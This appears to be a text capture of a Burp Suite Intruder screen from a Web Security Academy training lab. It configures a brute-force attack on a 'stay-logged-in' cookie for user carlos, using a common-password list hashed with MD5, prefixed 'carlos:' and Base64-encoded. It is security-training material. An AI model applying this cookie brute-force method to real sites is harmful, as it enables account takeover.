 Sniper attack
Start attack
Target da00c40400b85780d76272000a00e2.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ada00c40400b85780d76272000a00e2.web-security-academy.net
3 Cookie: session=; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ada00c40400b85780d76272000a00e2.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Payloads
Payload configuration
This payload type lets you configure a simple list of strings that are used as p
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload be
used.
Add
Edit
Remove
Up
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode